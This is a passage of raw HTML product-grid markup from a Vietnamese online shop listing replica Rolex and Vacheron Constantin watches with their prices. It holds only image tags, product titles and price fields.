srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-1024x1021.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-768x766.webp 768w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-600x598.webp 600w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1.webp 1083w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-1024x1021.webp 1024w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-768x766.webp 768w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-600x598.webp 600w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1-100x100.webp 100w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-1.webp 1083w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47839" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-daytona-le-mans-126529ln-replica-11-mat-so-mau-den-day-oyster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX DAYTONA LE MANS 126529LN REPLICA 11 MẶT SỐ MÀU ĐEN DÂY OYSTER QF FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47825 status-publish instock product_cat-dong-ho-vacheron-constantin-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180-replica-mat-so-trang-day-da-den/" aria-label="ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180 REPLICA MẶT SỐ TRẮNG DÂY DA ĐEN KZ FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-VACHERON-CONSTANTIN-PATRIMONY-81180-REPLICA-MAT-SO-TRANG-DAY-DA-DEN-KZ-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47825" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180-replica-mat-so-trang-day-da-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180 REPLICA MẶT SỐ TRẮNG DÂY DA ĐEN KZ FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47813 status-publish instock product_cat-dong-ho-vacheron-constantin-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180-che-tac-ma-vang-mat-trang-day-da/" aria-label="ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180 CHẾ TÁC MẠ VÀNG MẶT TRẮNG DÂY DA KZ FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-81180-CHE-TAC-MA-VANG-MAT-TRANG-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47813" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180-che-tac-ma-vang-mat-trang-day-da/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180 CHẾ TÁC MẠ VÀNG MẶT TRẮNG DÂY DA KZ FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47802 status-publish last instock product_cat-dong-ho-vacheron-constantin-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180r-rep-11-ma-vang-hong-mat-den-day-da/" aria-label="ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180R REP 11 MẠ VÀNG HỒNG MẶT ĐEN DÂY DA KZ FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REP-11-MA-VANG-HONG-MAT-DEN-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47802" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180r-rep-11-ma-vang-hong-mat-den-day-da/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180R REP 11 MẠ VÀNG HỒNG MẶT ĐEN DÂY DA KZ FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47790 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-vacheron-constantin-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180r-replica-11-ma-vang-hong-mat-so-mau-trang-day-da/" aria-label="ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180R REPLICA 11 MẠ VÀNG HỒNG MẶT SỐ MÀU TRẮNG DÂY DA KZ FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" 